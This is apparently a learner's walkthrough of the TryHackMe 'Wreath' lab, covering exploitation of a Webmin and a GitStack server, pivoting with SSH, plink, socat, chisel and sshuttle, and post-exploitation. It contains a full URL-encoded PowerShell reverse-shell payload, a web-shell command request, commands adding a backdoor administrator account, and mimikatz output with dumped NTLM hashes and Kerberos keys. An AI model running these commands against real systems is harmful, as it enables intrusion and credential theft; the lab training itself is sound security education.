Tags: Pivoting, Empire, AV Evasion, Network. Description: Boot2root machine for FIT and bsides guatemala CTF. Difficulty: Easy URL: https://tryhackme.com/room/wreath
Notes
Wreath is designed as a learning resource for beginners with a primary focus on:
- Pivoting
- Working with the Empire C2 (Command and Control) framework
- Simple Anti-Virus evasion techniques
The following topics will also be covered, albeit more briefly:
- Code Analysis (Python and PHP)
- Locating and modifying public exploits
- Simple webapp enumeration and exploitation
- Git Repository Analysis
- Simple Windows Post-Exploitation techniques
- CLI Firewall Administration (CentOS and Windows)
- Cross-Compilation techniques
- Coding wrapper programs
- Simple exfiltration techniques
- Formatting a pentest report
Theres more than just us using this network, its shared. It will be nessecary for us to upload files and tools to the remote box, we should name these uploads in this format: toolname-username (e.g. socat-MuirlandOracle, shell-MuirlandOracle.aspx, etc) to avoid overwriting work belonging to anyone else.
Intro - Brief

- There are three machines on the network
- There is at least one public facing webserver
- There is a self-hosted git server somewhere on the network
- The git server is internal, so Thomas may have pushed sensitive information into it
- There is a PC running on the network that has antivirus installed, meaning we can hazard a guess that this is likely to be Windows
- By the sounds of it this is likely to be the server variant of Windows, which might work in our favour
- The (assumed) Windows PC cannot be accessed directly from the webserver
Webserver - Enumeration
How many of the first 15000 ports are open on the target?
sudo nmap -Pn -sS -p-

What OS does Nmap think is running?

Open the IP in your browser – what site does the server try to redirect you to?
We noticed ont eh previous nmap scan that the sire is redirected to thomaswreath.thm we can ass that to our hosts file. cat /etc/hosts, 10.200.105.200 thomaswreath.thm
After being able to access the website we are told to perform “footprinting”. Gathering as much information as possible about the target, and noting it down.
Looking back at the service scan results, the server version that nmap detects as running is MiniServ 1.890 (Webmin httpd)
Putting this server version into google nets us our CVE which is CVE-2019-15107
Webserver - Exploitation

We are provided with an exploit here. We should clone the repository then install the required libraries.
git clone https://github.com/MuirlandOracle/CVE-2019-15107cd CVE-2019-15107 && pip3 install -r requirements.txt- execute the exploit against the target
./CVE-2019-15107.py 10.200.105.200
We find the server is running as the root user. So we do not need to escalate priviliges here and can move onto the next step in exploitation. Since we only have a psuedoshell it would be nice to upgrade this to a full reverse shell. We can do this by typing shell into the pseudoshell. Then stabilize our new reverse shell.
Since we have root we can get the root password hash with cat /etc/shadow
$6$i9vT8tk3SoXXxK2P$HDIAwho9FOdd4QCecIJKwAwwh8Hwl.BdsbMOUAd3X/chSCvrmpfy.5lrLgnRVNq6/6g0PxK9VqSdy47/qKXad1
We can also access the id_rsa located in the root dir and copy this to our system for easier access should we need to visit back later.
Onto pivoting.
Pivoting - What is Pivoting
Pivoting is using the information we have obtained to gain access to other machines on a network once we are inside a network. To access machines that were once inaccessible to us.
Pivoting - High Level Overview
There are two main methods encompassed in this area of pentesting:
- Tunnelling/Proxying: Creating a proxy type connection through a compromised machine in order to route all desired traffic into the targeted network. This could potentially also be tunnelled inside another protocol (e.g. SSH tunnelling), which can be useful for evading a basic Intrusion Detection System (IDS) or firewall
- Port Forwarding: Creating a connection between a local port and a single port on a target, via a compromised host
A proxy is good if we want to have different traffic to multiple ports, or have access to multiple ports on a machine, but port forwarding is faster and more reliable but only allows us access to a single port.
Tasks in this section will cover the following topics:
- Enumerating a network using native and statically compiled tools
- Proxychains / FoxyProxy
- SSH port forwarding and tunnelling (primarily Unix)
- plink.exe (Windows)
- socat (Windows and Unix)
- chisel (Windows and Unix)
- sshuttle (currently Unix only)
Pivoting Enumeration
As always, enumeration is the key to success. Information is power – the more we know about our target, the more options we have available to us. As such, our first step when attempting to pivot through a network is to get an idea of what’s around us.
There are five possible ways to enumerate a network through a compromised host:
- Using material found on the machine. The hosts file or ARP cache, for example
- Using pre-installed tools
- Using statically compiled tools
- Using scripting techniques
Using local tools through a proxy
arp -ashows us a list of any IP addressed the machine has interacted with recently.
1
2
[root@prod-serv ~]# arp -a
ip-10-200-105-1.eu-west-1.compute.internal (10.200.105.1) at 02:fe:cc:af:62:61 [ether] on eth0
/etc/hosts doesnt give us anyumore information (C:\Windows\System32\drivers\etc\hosts on Windows), but /etc/resolv.conf has the following information.
1
2
3
# Generated by NetworkManager
search eu-west-1.compute.internal
nameserver 10.200.0.2
We also check nmcli dev show on linux which is the equivalent of ipconfig /all for windows
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
[root@prod-serv ~]# nmcli dev show
GENERAL.DEVICE:                         eth0
GENERAL.TYPE:                           ethernet
GENERAL.HWADDR:                         02:9A:63:5D:6F:65
GENERAL.MTU:                            9001
GENERAL.STATE:                          100 (connected)
GENERAL.CONNECTION:                     eth0
GENERAL.CON-PATH:                       /org/freedesktop/NetworkManager/ActiveConnection/1
WIRED-PROPERTIES.CARRIER:               on
IP4.ADDRESS[1]:                         10.200.105.200/24
IP4.GATEWAY:                            10.200.105.1
IP4.ROUTE[1]:                           dst = 0.0.0.0/0, nh = 10.200.105.1, mt = 100
IP4.ROUTE[2]:                           dst = 10.200.105.0/24, nh = 0.0.0.0, mt = 100
IP4.DNS[1]:                             10.200.0.2
IP4.DOMAIN[1]:                          eu-west-1.compute.internal
IP6.ADDRESS[1]:                         fe80::9a:63ff:fe5d:6f65/64
IP6.GATEWAY:                            --
IP6.ROUTE[1]:                           dst = ff00::/8, nh = ::, mt = 256, table=255
IP6.ROUTE[2]:                           dst = fe80::/64, nh = ::, mt = 256

GENERAL.DEVICE:                         lo
GENERAL.TYPE:                           loopback
GENERAL.HWADDR:                         00:00:00:00:00:00
GENERAL.MTU:                            65536
GENERAL.STATE:                          10 (unmanaged)
GENERAL.CONNECTION:                     --
GENERAL.CON-PATH:                       --
IP4.ADDRESS[1]:                         127.0.0.1/8
IP4.GATEWAY:                            --
IP6.ADDRESS[1]:                         ::1/128
IP6.GATEWAY:                            --
IP6.ROUTE[1]:                           dst = ::1/128, nh = ::, mt = 256
How could you see which IP addresses are active and allow ICMP echo requests on the 172.16.0.x/24 network using Bash?
for i in {1..255}; do (ping -c 1 172.16.0.${i} | grep "bytes from" &); done
Proxychains & Foxyproxy
What line would you put in your proxychains config file to redirect through a socks4 proxy on 127.0.0.1:4242?
socks4 127.0.0.1 4242
What command would you use to telnet through a proxy to 172.16.0.100:23?
proxychains telnet 172.16.0.100 23
You have discovered a webapp running on a target inside an isolated network. Which tool is more apt for proxying to a webapp: Proxychains (PC) or FoxyProxy (FP)?
FP
Pivoting SSH Tunnelling / Port Forwarding
Forward Connections
SSH tunneling - Port forwarding is done with the
-Lflagssh -L LOCAL_PORT:LOCAL_IP:TARGET_PORT TARGET_USER@TARGET_IP -fNwhere the-fflag background the shell so we can have our terminal back,-Ntells SSH it doesnt need to execute any commands, just setup the connection.Proxies are done with
-D- Example-D 1337This will open up port 1337 on on the attack box as a proxy to send data through the protected network. - examplessh -D 1337 targetuser@targetip -fN
Reverse Connections
We can make reverse connections with the SSH client if we have a shell on the server but not SSH acess. They are riskier though because we have to access our attacker machine from the target, via credentials or a key system.
- Generate a new set of SSH keys (
ssh-keygen). This will create 2 keys a private and a public key. - Copy the contents of the publick key, then edit the
authorized_keysfile on our attacker machine (if~/.ssh/authorized_keysdoesn’t exist create it). - On a new line type the following then paste in the public key
command="echo 'This account can only be used for port forwarding'",no-agent-forwarding,no-x11-forwarding,no-pty - Make sure ssh service is running
sudo systemctl status ssh - Now we have to transfer the generated SSH key to the box, which is why we made new throwaway SSH keys we must discard when the engagement is over.
- With the key transferred, we can connect back with a reverse port forward with this command
ssh -R LOCAL_PORT:TARGET_IP:TARGET_PORT USER@ATTACKER_UP -i KEYFILE -fN
In newer versions of the SSH client, it is also possible to create a reverse proxy (the equivalent of the -D switch used in local connections). This may not work in older clients, but this command can be used to create a reverse proxy in clients which do support it: ssh -R 1337 USERNAME@ATTACKING_IP -i KEYFILE -fN
Answer the questions below
If you’re connecting to an SSH server from your attacking machine to create a port forward, would this be a local (L) port forward or a remote (R) port forward?
Local
Which switch combination can be used to background an SSH port forward or tunnel?
-fN
It’s a good idea to enter our own password on the remote machine to set up a reverse proxy, Aye or Nay?
nay
What command would you use to create a pair of throwaway SSH keys for a reverse connection?
ssh-keygen
If you wanted to set up a reverse portforward from port 22 of a remote machine (172.16.0.100) to port 2222 of your local machine (172.16.0.200), using a keyfile called id_rsa and backgrounding the shell, what command would you use? (Assume your username is “kali”)
ssh -R 2222:172.16.0.200:22 kali@172.16.0.100 -i id_rsa -fN
What command would you use to set up a forward proxy on port 8000 to user@target.thm, backgrounding the shell?
ssh -D 8000 user@target.thm -fN
If you had SSH access to a server (172.16.0.50) with a webserver running internally on port 80 (i.e. only accessible to the server itself on 127.0.0.1:80), how would you forward it to port 8000 on your attacking machine? Assume the username is “user”, and background the shell.
ssh -L 8000:127.0.0.1:80 user@172.16.0.50 -fN
Pivoting - plink.exe
plink is Puttys windows commmand line version of ssh. Windows servers are unlikely to have SSH servers running so transferring plink binaary to the target and using it to create a reverse connection can be done with the following:
cmd.exe /c echo y | .\plink.exe -R LOCAL_PORT:TARGET_IP:TARGET_PORT USERNAME@ATTACKING_IP -i KEYFILE -N
Pretty much identical to the ssh commands. the cmd.exe /c echo y command is for non-interactive shells, in order to get around the wartning message that the target has not connected to the host before.
If we have access to 172.16.0.5 and would like to forward a connection to 172.16.0.10:80 back to port 8000 our own attacking machine (172.16.0.20), we could use this command:
cmd.exe /c echo y | .\plink.exe -R 8000:172.16.0.10:80 kali@172.16.0.20 -i KEYFILE -N
Note that any keys generated by ssh-keygen will not work properly here. You will need to convert them using the puttygen tool, which can be installed on Kali using sudo apt install putty-tools. After downloading the tool, conversion can be done with:
puttygen KEYFILE -o OUTPUT_KEY.ppk
Substituting in a valid file for the keyfile, and adding in the output file.
The resulting .ppk file can then be transferred to the Windows target and used in exactly the same way as with the Reverse port forwarding taught in the previous task (despite the private key being converted, it will still work perfectly with the same public key we added to the authorized_keys file before).
Plink is notorious for going out of date quickly, which often results in failing to connect back. Always make sure you have an up to date version of the .exe. Whilst there is a copy pre-installed on Kali at /usr/share/windows-resources/binaries/plink.exe, downloading a new copy from here before a new engagement is sensible.
Pivoting - Socat
Socat can be used to create encrypted port forwards in relays. Its unlikely to pass windows antivirus by default so must be modified

It’s best to think of socat as a way to join two things together – kind of like the Portal Gun in the Portal games, it creates a link between two different locations. This could be two ports on the same machine, it could be to create a relay between two different machines, it could be to create a connection between a port and a file on the listening machine, or many other similar things. It is an extremely powerful tool, which is well worth looking into in your own time.
Reverse Shell Relay
./socat tcp-l:8000 tcp:ATTACKING_IP:443 &tcp-l:8000is used to create the first half of the connection – an IPv4 listener on tcp port 8000 of the target machine.tcp:ATTACKING_IP:443connects back to our local IP on port 443. The ATTACKING_IP obviously needs to be filled in correctly for this to work.&backgrounds the listener, turning it into a job so that we can still use the shell to execute other commands.- The relay connects back to a listener started using an alias to a standard netcat listener:
sudo nc -lvnp 443.
Port Forwarding - Easy
- Example, if the compromised server is 172.16.0.5 and the target is port 3306 of 172.16.0.10, we could use the following command (on the compromised server) to create a port forward
./socat tcp-l:33060,fork,reuseaddr tcp:172.16.0.10:3306 &
Port Forwarding – Quiet
First of all, on our own attacking machine, we issue the following command: socat tcp-l:8001 tcp-l:8000,fork,reuseaddr &
This opens up two ports: 8000 and 8001, creating a local port relay. What goes into one of them will come out of the other. For this reason, port 8000 also has the fork and reuseaddr options set, to allow us to create more than one connection using this port forward.
Next, on the compromised relay server (172.16.0.5 in the previous example) we execute this command: ./socat tcp:ATTACKING_IP:8001 tcp:TARGET_IP:TARGET_PORT,fork &
This makes a connection between our listening port 8001 on the attacking machine, and the open port of the target server. To use the fictional network from before, we could enter this command as: ./socat tcp:10.50.73.2:8001 tcp:172.16.0.10:80,fork &
This would create a link between port 8000 on our attacking machine, and port 80 on the intended target (172.16.0.10), meaning that we could go to localhost:8000 in our attacking machine’s web browser to load the webpage served by the target: 172.16.0.10:80!
Pivoting - Chisel
Chisel is a tool that can be used to setup a tunnelled proxy or port forward through a comprimised system whether we have SSH access or not. It’s written in Golang and can easily be compiled for any system.
Before we are able to use chisel we have to download the appropriate binaries on the release page.
We also have to have the proper copy of the chisel binary on both the attacker and the target.
Chisel has two modes: client and server. We can access them with chisel client --help or chisel server --help
Reverse SOCKS Proxy with Chisel
This connects back from a compromised server to a listener waiting on our attacking machine.
- On attacker:
./chisel server -p LISTEN_PORT --reverse & - On target:
./chisel client ATTACKER_IP:LISTEN_PORT R:port:socks &
Forward SOCKS Proxy
- On target
./chisel server -p LISTEN_PORT --socks5 - On attacker
./chisel client TARGET_IP:LISTEN_PORT PROXY_PORT:socks
For example, ./chisel client 172.16.0.10:8080 1337:socks would connect to a chisel server running on port 8080 of 172.16.0.10. A SOCKS proxy would be opened on port 1337 of our attacking machine.
Remote Port Forward
- Attacker:
./chisel server -p LISTEN_PORT --reverse & - Target:
./chisel client ATTACKING_IP:LISTEN_PORT R:LOCAL_PORT:TARGET_IP:TARGET_PORT &
Local Port Forward
- Setup on Target:
./chisel server -p LISTEN_PORT - Connect from Attacker:
./chisel client LISTEN_IP:LISTEN_PORT LOCAL_PORT:TARGET_IP:TARGET_PORT
As with the backgrounded socat processes, when we want to destroy our chisel connections we can use jobs to see a list of backgrounded jobs, then kill %NUMBER to destroy each of the chisel processes.
Note: When using Chisel on Windows, it’s important to remember to upload it with a file extension of .exe (e.g. chisel.exe)!
Pivoting - sshuttle
sshuttle is different than the others, it doesn’t create a port forward and the proxy it uses a SSH connection to create a tunnelled proxy that in a way simulated a VPN and gives an encrypyed connection. sshuttle only works on Linux targets and also requireds access to the compromised server via SSH. It also needs Python. can be installed with sudo apt install sshuttle
- connect to a server with sshuttle
sshuttle -r username@address subnet- rather then specifying subnuts we can also use-Nto determine them automatically. - when using key-based authentication
sshuttle -r user@address --ssh-cmd "ssh -i KEYFILE" SUBNET
Git Server - Enumeration
We now have the task of putting what we have learned so far to the test.
Download the static nmap binary. With the nmap binary download and changed we can upload to the target.
python3 -m http.server 80curl ip/nmap-0xskar -o /tmp/nmap-0xskar && chmod +x /tmp/nmap-0xskar
Answer the questions below
Excluding the out of scope hosts, and the current host (.200), how many hosts were discovered active on the network?
./nmap-0xskar -sn 10.200.105.1-255 -oN scan-0xskar- 2 hosts
In ascending order, what are the last octets of these host IPv4 addresses? (e.g. if the address was 172.16.0.80, submit the 80)
100,150
Scan the hosts – which one does not return a status of “filtered” for every port (submit the last octet only)?
- 10.200.105.100 - no ports/filtered
- 10.200.105.150
1
2
3
4
5
PORT     STATE SERVICE       REASON
80/tcp   open  http          syn-ack ttl 128
3389/tcp open  ms-wbt-server syn-ack ttl 128
5985/tcp open  wsman         syn-ack ttl 128
MAC Address: 02:8B:F9:9A:4E:61 (Unknown)
Let’s assume that the other host is inaccessible from our current position in the network. Which TCP ports (in ascending order, comma separated) below port 15000, are open on the remaining target?
80,3389,5985
We cannot currently perform a service detection scan on the target without first setting up a proxy, so for the time being, let’s assume that the services Nmap has identified based on their port number are accurate. (Please feel free to experiment with other scan types through a proxy after completing the pivoting section).
Assuming that the service guesses made by Nmap are accurate, which of the found services is more likely to contain an exploitable vulnerability?
http
Now that we have an idea about the other hosts on the network, we can start looking at some of the tools and techniques we could use to access them!
Git Server - Pivoting
We are recommended to use sshuttle for the initial access point because of the firewall on the CentOS target will be problematic with techniques shown.

sudo sshuttle -r root@10.200.105.200 --ssh-cmd "ssh -i ./prod-serv/id_rsa" 10.200.105.0/24 -x 10.200.105.200gets us access to the 105 machine on our attacker where visiting we come accoss a django server error page.
- searching on our kali machine for an exploit
searchsploit gitstackand copying the exploit to the working dirsearchsploit -m 43777
Git Server - Code Review
After copying the exploit to our working directory, and examinging the exploit, we learn we have to convert the DOS line ending to Linux. We can do so with dos2unix
After using dos2unix 43777.py to convert to unix, and knowing the program is written in python2 we can add the python2 shebang line at the top of the exploit so it will know which python to execute when running the exploit. #!/usr/bin/python2
Git Server - Exploitation
After altering the code we run ./43777.py3.py and get the exploit to run successfully. The exploit uploads a file to the target server. running whoami also returns us as nt authority/system.
- with curl
curl -X POST http://10.200.105.150/web/exploit-0xskar.php -d "a=whoami"
And with burp we can also get a response after adding content-type and changing the request to POST

We can use burp to send multiple requests through repeater systeminfo
The hostname of the target is GIT-SERV, operating system is Windows and user is nt authority\system.
Before starting a reverse shell we have to make sure this server can communicate directly with the outside world. we can setup a TCPdump listener and ping our machine from the target.
- on attacker
tcpdump -i tun0 icmp - on target
ping -n 3 ATTACKER_IP
0 ICMP ping packets make it to our listener so we have more work to do.
We are instructed for practice to setup a socat relay, and ensure that any ports we open are above 15000. BUT because this system has a CentOS IPTables firewall, before we do this we have to open the desired port in the firewall.
- on 10.200.105.200
firewall-cmd --zone=public --add-port 15069/tcpto open the desired port in firewall - with a port open on the firewall its time to create a relay from 150 to 200 on 200, we can put the socat from the tools we downloaded onto ip 200 then create the relay
- download the socat binary
curl http://10.50.102.129/tools/Cats/Linux/socat -o /tmp/socat-0xskar && chmod +x /tmp/socat-0xskar - create the relay with socat

./socat-0xskar tcp-l:15069 tcp:10.50.102.129:443 &this sets up a listener on 15069 and a connection back to port 443 on out kali machine - now with the relay setup we can send through a powershell reverse shell.
curl -X POST http://10.200.101.150/web/exploit-0xskar.php -d "a=powershell.exe%20-c%20%22%24client%20%3D%20New-Object%20System.Net.Sockets.TCPClient%28%2710.200.101.200%27%2C15069%29%3B%24stream%20%3D%20%24client.GetStream%28%29%3B%5Bbyte%5B%5D%5D%24bytes%20%3D%200..65535%7C%25%7B0%7D%3Bwhile%28%28%24i%20%3D%20%24stream.Read%28%24bytes%2C%200%2C%20%24bytes.Length%29%29%20-ne%200%29%7B%3B%24data%20%3D%20%28New-Object%20-TypeName%20System.Text.ASCIIEncoding%29.GetString%28%24bytes%2C0%2C%20%24i%29%3B%24sendback%20%3D%20%28iex%20%24data%202%3E%261%20%7C%20Out-String%20%29%3B%24sendback2%20%3D%20%24sendback%20%2B%20%27PS%20%27%20%2B%20%28pwd%29.Path%20%2B%20%27%3E%20%27%3B%24sendbyte%20%3D%20%28%5Btext.encoding%5D%3A%3AASCII%29.GetBytes%28%24sendback2%29%3B%24stream.Write%28%24sendbyte%2C0%2C%24sendbyte.Length%29%3B%24stream.Flush%28%29%7D%3B%24client.Close%28%29%22"- with a netcat listener setup we recieve a connection.
Git Server - Stabilisation & Post Exploitation
We know ports 3389 (RDP) and 5985 are open. We also have highest authority so we can add ourselves as user to have RDP connection and get stable access to the box.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
PS C:\GitStack\gitphp> net user 0xskar p@ssw0rd /add
The command completed successfully.

PS C:\GitStack\gitphp> net localgroup Administrators 0xskar /add
The command completed successfully.

PS C:\GitStack\gitphp> net localgroup "Remote Management Users" 0xskar /add
The command completed successfully.

PS C:\GitStack\gitphp> net user 0xskar
User name                    0xskar
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            13/09/2022 07:47:15
Password expires             Never
Password changeable          13/09/2022 07:47:15
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never

Logon hours allowed          All

Local Group Memberships      *Administrators       *Remote Management Use
                             *Users
Global Group memberships     *None
The command completed successfully.
- we can now login to the machine with evil win-rm
- upload mimikatz via evil win-rm
upload tools/Post-Exploitation/mimikatz.exe(i couldnt get this to run properly on evil-winRM so logged in with xfreerdp to start mimikatz as administrator, also sharing the tools directory) - ` xfreerdp /v:10.200.101.150 /u:0xskar /p:p@ssw0rd +clipboard /dynamic-resolution /drive:/home/oskar/Documents/TryHackMe/Wreath,share`
- then when minikatz is started as admin
privilege::debugto check priv 20, thentoken::elevate,log c:\windows\temp\mimikatz.log, and dump passwordslsadump::sam
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
mimikatz # log c:\windows\temp\minikatz.log
Using 'c:\windows\temp\minikatz.log' for logfile : OK

mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571
Local SID : S-1-5-21-3335744492-1614955177-2693036043

SAMKey : f4a3c96f8149df966517ec3554632cf4

RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 37db630168e5f82aafa8461e05c6bbd1

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 68b1608793104cca229de9f1dfb6fbae

* Primary:Kerberos-Newer-Keys *
    Default Salt : WIN-1696O63F791Administrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 8f7590c29ffc78998884823b1abbc05e6102a6e86a3ada9040e4f3dcb1a02955
      aes128_hmac       (4096) : 503dd1f25a0baa75791854a6cfbcd402
      des_cbc_md5       (4096) : e3915234101c6b75

* Packages *
    NTLM-Strong-NTOWF

* Primary:Kerberos *
    Default Salt : WIN-1696O63F791Administrator
    Credentials
      des_cbc_md5       : e3915234101c6b75


RID  : 000001f5 (501)
User : Guest

RID  : 000001f7 (503)
User : DefaultAccount

RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: c70854ba88fb4a9c56111facebdf3c36

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : e389f51da73551518c3c2096c0720233

* Primary:Kerberos-Newer-Keys *
    Default Salt : WDAGUtilityAccount
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 1d916df8ca449782c73dbaeaa060e0785364cf17c18c7ff6c739ceb1d7fdf899
      aes128_hmac       (4096) : 33ee2dbd44efec4add81815442085ffb
      des_cbc_md5       (4096) : b6f1bac2346d9e2c

* Packages *
    NTLM-Strong-NTOWF

* Primary:Kerberos *
    Default Salt : WDAGUtilityAccount
    Credentials
      des_cbc_md5       : b6f1bac2346d9e2c


RID  : 000003e9 (1001)
User : Thomas
  Hash NTLM: 02d90eda8f6b6b06c32d5f207831101f

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 03126107c740a83797806c207553cef7

* Primary:Kerberos-Newer-Keys *
    Default Salt : GIT-SERVThomas
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 19e69e20a0be21ca1befdc0556b97733c6ac74292ab3be93515786d679de97fe
      aes128_hmac       (4096) : 1fa6575936e4baef3b69cd52ba16cc69
      des_cbc_md5       (4096) : e5add55e76751fbc
    OldCredentials
      aes256_hmac       (4096) : 9310bacdfd5d7d5a066adbb4b39bc8ad59134c3b6160d8cd0f6e89bec71d05d2
      aes128_hmac       (4096) : 959e87d2ba63409b31693e8c6d34eb55
      des_cbc_md5       (4096) : 7f16a47cef890b3b

* Packages *
    NTLM-Strong-NTOWF

* Primary:Kerberos *
    Default Salt : GIT-SERVThomas
    Credentials
      des_cbc_md5       : e5add55e76751fbc
    OldCredentials
      des_cbc_md5       : 7f16a47cef890b3b


RID  : 000003ea (1002)
User : 0xskar
  Hash NTLM: de26cce0356891a4a020e7c4957afc72

Supplemental Credentials:
